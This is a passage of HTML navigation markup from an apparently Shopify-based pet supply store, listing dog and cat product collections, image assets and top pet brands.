    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_2000x.jpg?v=1613634310 2000w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_1800x.jpg?v=1613634310 1800w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_1600x.jpg?v=1613634310 1600w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_1400x.jpg?v=1613634310 1400w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_1200x.jpg?v=1613634310 1200w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_1000x.jpg?v=1613634310 1000w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_800x.jpg?v=1613634310 800w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_600x.jpg?v=1613634310 600w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_400x.jpg?v=1613634310 400w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_200x.jpg?v=1613634310 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="500"
        height="500"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='500'%20height='500'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_2000x.jpg?v=1613634310"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                
                
                  <p class="mobile-mega-menu__image-caption">View All Dog Products</p>
                
              </a>
            </li>
          

          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/dog-products" class="parent-link--true">
                  Dog Products <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
                  <li>
                    <a href="/collections/dog-toys">Toys</a>
                  </li>
                
                  <li>
                    <a href="/collections/dog-beds-cots-covers">Beds & Cots</a>
                  </li>
                
                  <li>
                    <a href="/collections/bowties-pinwheels">Bowties/Pinwheels/Bandanas</a>
                  </li>
                
                  <li>
                    <a href="/collections/dog-grooming">Dog Grooming</a>
                  </li>
                
              </ul>
            </li>
          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/dog-food-1-1" class="parent-link--true">
                  Dog Food <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
                  <li>
                    <a href="/collections/dog-food">Food</a>
                  </li>
                
                  <li>
                    <a href="/collections/dog-treats-toppers">Treats</a>
                  </li>
                
                  <li>
                    <a href="/collections/dog-health-products">Health</a>
                  </li>
                
              </ul>
            </li>
          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/outdoor-dog-supply" class="parent-link--true">
                  Get Outdoors <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
                  <li>
                    <a href="/collections/dog-leashes-collars-harnesses">Leashes/Collars/Harnesses</a>
                  </li>
                
                  <li>
                    <a href="/collections/dog-coats-and-jackets">Coats and Jackets</a>
                  </li>
                
              </ul>
            </li>
          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          
            <li class="mobile-mega-menu_block">
              <a href="/collections/puppy-collection" >
                
                  














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 500px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_1600x.jpg?v=1613634314"
        data-sizes="auto"
        data-aspectratio="500/500"
        data-srcset="//www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_5000x.jpg?v=1613634314 5000w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_4500x.jpg?v=1613634314 4500w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_4000x.jpg?v=1613634314 4000w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_3500x.jpg?v=1613634314 3500w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_3000x.jpg?v=1613634314 3000w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_2500x.jpg?v=1613634314 2500w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_2000x.jpg?v=1613634314 2000w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_1800x.jpg?v=1613634314 1800w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_1600x.jpg?v=1613634314 1600w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_1400x.jpg?v=1613634314 1400w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_1200x.jpg?v=1613634314 1200w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_1000x.jpg?v=1613634314 1000w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_800x.jpg?v=1613634314 800w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_600x.jpg?v=1613634314 600w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_400x.jpg?v=1613634314 400w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_200x.jpg?v=1613634314 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="500"
        height="500"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='500'%20height='500'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_2000x.jpg?v=1613634314"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                
                
                  <p class="mobile-mega-menu__image-caption">Shop Puppy Basics</p>
                
              </a>
            </li>
          

          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
    </div>
  </div>



</div><div id="shopify-section-sections--21789287514148__mega_menu_2_KHqKbK" class="shopify-section shopify-section-group-header-group shopify-section--mega-menu">
<script
  type="application/json"
  data-section-type="mega-menu-2"
  data-section-id="sections--21789287514148__mega_menu_2_KHqKbK"
>
</script>

  <details>
    <summary
      class="
        nav-desktop__tier-1-link
        nav-desktop__tier-1-link--parent
      "
    >
      <span>Cats</span>
      <span class="icon-down-arrow"></span>
    </summary>
    <div
      class="
        mega-menu
        menu
        dropdown_content
      "
      data-meganav-desktop
      data-meganav-handle="cats"
    >
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            
              <div class="mega-menu__image-caption-link">
                <a href="/collections/cat-products">
                  
                    














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 1200px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/sleeping-cat_1600x.jpg?v=1613546062"
        data-sizes="auto"
        data-aspectratio="1200/800"
        data-srcset="//www.kingdukes.com/cdn/shop/files/sleeping-cat_5000x.jpg?v=1613546062 5000w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_4500x.jpg?v=1613546062 4500w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_4000x.jpg?v=1613546062 4000w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_3500x.jpg?v=1613546062 3500w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_3000x.jpg?v=1613546062 3000w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_2500x.jpg?v=1613546062 2500w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_2000x.jpg?v=1613546062 2000w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_1800x.jpg?v=1613546062 1800w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_1600x.jpg?v=1613546062 1600w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_1400x.jpg?v=1613546062 1400w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_1200x.jpg?v=1613546062 1200w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_1000x.jpg?v=1613546062 1000w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_800x.jpg?v=1613546062 800w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_600x.jpg?v=1613546062 600w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_400x.jpg?v=1613546062 400w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_200x.jpg?v=1613546062 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="1200"
        height="800"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1200'%20height='800'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/sleeping-cat_2000x.jpg?v=1613546062"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                  
                  
                    <p class="mega-menu__image-caption">View All Cat Products</p>
                  
                </a>
              </div>
            

            
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/cat-products">Cat Products</a>
                  </li>
                </ul>
                
                  <ul>
                    
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/cat-toys.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/cat-toys">Toys</a>
                        </li>
                      
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/cat-leashes-collars-harnesses.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/cat-leashes-collars-harnesses">Leashes/Collars/Harnesses</a>
                        </li>
                      
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/cat-cat-grooming.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/cat-grooming">Cat Grooming</a>
                        </li>
                      
                  </ul>
                
              </div>
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/cat-food">Cat Food</a>
                  </li>
                </ul>
                
                  <ul>
                    
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/cat-food.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/cat-food">Food</a>
                        </li>
                      
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/cat-treats.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/cat-treats">Treats</a>
                        </li>
                      
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/cat-health.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/cat-health-products">Health</a>
                        </li>
                      
                  </ul>
                
              </div>
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            
              <div class="mega-menu__image-caption-link">
                <a href="/blogs/news/first-time-cat-owner-checklist">
                  
                    














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 765px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_1600x.jpg?v=1613634682"
        data-sizes="auto"
        data-aspectratio="765/510"
        data-srcset="//www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_5000x.jpg?v=1613634682 5000w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_4500x.jpg?v=1613634682 4500w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_4000x.jpg?v=1613634682 4000w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_3500x.jpg?v=1613634682 3500w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_3000x.jpg?v=1613634682 3000w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_2500x.jpg?v=1613634682 2500w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_2000x.jpg?v=1613634682 2000w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_1800x.jpg?v=1613634682 1800w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_1600x.jpg?v=1613634682 1600w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_1400x.jpg?v=1613634682 1400w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_1200x.jpg?v=1613634682 1200w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_1000x.jpg?v=1613634682 1000w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_800x.jpg?v=1613634682 800w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_600x.jpg?v=1613634682 600w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_400x.jpg?v=1613634682 400w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_200x.jpg?v=1613634682 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="765"
        height="510"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='765'%20height='510'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_2000x.jpg?v=1613634682"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                  
                  
                    <p class="mega-menu__image-caption">First Time Cat Owner Checklist</p>
                  
                </a>
              </div>
            

            
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
    </div>
  </details>
  <div class="mobile-meganav-source">
    <div
      data-meganav-mobile
      data-meganav-handle="cats"
    >
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          
            <li class="mobile-mega-menu_block">
              <a href="/collections/cat-products" >
                
                  














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 1200px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/sleeping-cat_1600x.jpg?v=1613546062"
        data-sizes="auto"
        data-aspectratio="1200/800"
        data-srcset="//www.kingdukes.com/cdn/shop/files/sleeping-cat_5000x.jpg?v=1613546062 5000w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_4500x.jpg?v=1613546062 4500w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_4000x.jpg?v=1613546062 4000w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_3500x.jpg?v=1613546062 3500w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_3000x.jpg?v=1613546062 3000w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_2500x.jpg?v=1613546062 2500w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_2000x.jpg?v=1613546062 2000w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_1800x.jpg?v=1613546062 1800w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_1600x.jpg?v=1613546062 1600w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_1400x.jpg?v=1613546062 1400w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_1200x.jpg?v=1613546062 1200w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_1000x.jpg?v=1613546062 1000w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_800x.jpg?v=1613546062 800w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_600x.jpg?v=1613546062 600w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_400x.jpg?v=1613546062 400w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_200x.jpg?v=1613546062 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="1200"
        height="800"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1200'%20height='800'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/sleeping-cat_2000x.jpg?v=1613546062"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                
                
                  <p class="mobile-mega-menu__image-caption">View All Cat Products</p>
                
              </a>
            </li>
          

          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/cat-products" class="parent-link--true">
                  Cat Products <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
                  <li>
                    <a href="/collections/cat-toys">Toys</a>
                  </li>
                
                  <li>
                    <a href="/collections/cat-leashes-collars-harnesses">Leashes/Collars/Harnesses</a>
                  </li>
                
                  <li>
                    <a href="/collections/cat-grooming">Cat Grooming</a>
                  </li>
                
              </ul>
            </li>
          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/cat-food" class="parent-link--true">
                  Cat Food <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
                  <li>
                    <a href="/collections/cat-food">Food</a>
                  </li>
                
                  <li>
                    <a href="/collections/cat-treats">Treats</a>
                  </li>
                
                  <li>
                    <a href="/collections/cat-health-products">Health</a>
                  </li>
                
              </ul>
            </li>
          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          
            <li class="mobile-mega-menu_block">
              <a href="/blogs/news/first-time-cat-owner-checklist" >
                
                  














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 765px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_1600x.jpg?v=1613634682"
        data-sizes="auto"
        data-aspectratio="765/510"
        data-srcset="//www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_5000x.jpg?v=1613634682 5000w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_4500x.jpg?v=1613634682 4500w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_4000x.jpg?v=1613634682 4000w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_3500x.jpg?v=1613634682 3500w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_3000x.jpg?v=1613634682 3000w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_2500x.jpg?v=1613634682 2500w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_2000x.jpg?v=1613634682 2000w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_1800x.jpg?v=1613634682 1800w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_1600x.jpg?v=1613634682 1600w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_1400x.jpg?v=1613634682 1400w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_1200x.jpg?v=1613634682 1200w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_1000x.jpg?v=1613634682 1000w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_800x.jpg?v=1613634682 800w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_600x.jpg?v=1613634682 600w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_400x.jpg?v=1613634682 400w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_200x.jpg?v=1613634682 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="765"
        height="510"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='765'%20height='510'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_2000x.jpg?v=1613634682"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                
                
                  <p class="mobile-mega-menu__image-caption">First Time Cat Owner Checklist</p>
                
              </a>
            </li>
          

          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
    </div>
  </div>



</div><div id="shopify-section-sections--21789287514148__mega_menu_3_DTH8Wk" class="shopify-section shopify-section-group-header-group shopify-section--mega-menu">
<script
  type="application/json"
  data-section-type="mega-menu-3"
  data-section-id="sections--21789287514148__mega_menu_3_DTH8Wk"
>
</script>

  <details>
    <summary
      class="
        nav-desktop__tier-1-link
        nav-desktop__tier-1-link--parent
      "
    >
      <span>Best Sellers</span>
      <span class="icon-down-arrow"></span>
    </summary>
    <div
      class="
        mega-menu
        menu
        dropdown_content
      "
      data-meganav-desktop
      data-meganav-handle="best-sellers"
    >
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                <p>Browse our entire list of over 50 Premium Pet Brands!</p>
              </div>
            

            
            
              <div class="mega-menu__image-caption-link">
                <a href="/collections/brands">
                  
                    














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 1280px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_1600x.jpg?v=1613576488"
        data-sizes="auto"
        data-aspectratio="1280/851"
        data-srcset="//www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_5000x.jpg?v=1613576488 5000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_4500x.jpg?v=1613576488 4500w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_4000x.jpg?v=1613576488 4000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_3500x.jpg?v=1613576488 3500w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_3000x.jpg?v=1613576488 3000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_2500x.jpg?v=1613576488 2500w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_2000x.jpg?v=1613576488 2000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_1800x.jpg?v=1613576488 1800w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_1600x.jpg?v=1613576488 1600w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_1400x.jpg?v=1613576488 1400w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_1200x.jpg?v=1613576488 1200w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_1000x.jpg?v=1613576488 1000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_800x.jpg?v=1613576488 800w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_600x.jpg?v=1613576488 600w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_400x.jpg?v=1613576488 400w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_200x.jpg?v=1613576488 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="1280"
        height="851"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1280'%20height='851'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_2000x.jpg?v=1613576488"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                  
                  
                    <p class="mega-menu__image-caption">See Full List of Brands</p>
                  
                </a>
              </div>
            

            
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/top-dog-brands">Top Dog Brands</a>
                  </li>
                </ul>
                
                  <ul>
                    
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/crown-to-tail">Crown to Tail</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/fluff-tuff">Fluff & Tuff</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/kurgo">Kurgo</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/whats-barking">What's Barking</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/dolans-dog-doodads">Wonder Walker</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/west-paw-design">West Paw</a>
                        </li>
                      
                  </ul>
                
              </div>
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a >Top Cat Brands</a>
                  </li>
                </ul>
                
                  <ul>
                    
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/chriba-cat-treats">Chriba</a>
